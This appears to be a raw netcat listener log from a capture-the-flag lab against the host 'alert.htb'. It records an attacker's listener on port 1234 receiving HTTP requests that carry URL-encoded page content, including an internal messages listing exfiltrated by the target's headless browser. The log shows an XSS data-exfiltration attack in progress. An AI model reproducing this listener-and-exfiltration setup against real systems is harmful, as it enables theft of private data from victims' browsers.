 listening on [any] 1234 ...
connect to [10.10.16.40] from (UNKNOWN) [10.10.16.40] 50883
GET /?file_content=%0A HTTP/1.1
Host: 10.10.16.40:1234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537
.36 Edg/134.0.0.0
Accept: */*
Origin: http://alert.htb
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
^Z^X^C
E:\小工具\netcat-win32-1.12>nc.exe -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.40] from (UNKNOWN) [10.10.11.44] 38140
GET /?file_content=%3Ch1%3EMessages%3C%2Fh1%3E%3Cul%3E%3Cli%3E%3Ca%20href%3D%27messages.php%3Ffile%3D2024-03-10_15-48-34
.txt%27%3E2024-03-10_15-48-34.txt%3C%2Fa%3E%3C%2Fli%3E%3C%2Ful%3E%0A HTTP/1.1
Host: 10.10.16.40:1234
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/
537.36
Accept: */*
Origin: http://alert.htb
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate
E:\小工具\netcat-win32-1.12>